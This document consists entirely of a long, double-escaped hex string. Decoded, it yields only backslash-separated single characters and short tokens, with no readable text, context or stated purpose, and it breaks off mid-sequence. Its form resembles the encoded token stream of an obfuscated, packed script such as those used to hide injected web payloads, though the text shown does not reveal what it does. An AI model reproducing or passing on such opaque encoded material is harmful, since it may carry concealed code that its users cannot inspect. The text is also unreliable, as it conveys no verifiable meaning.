\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c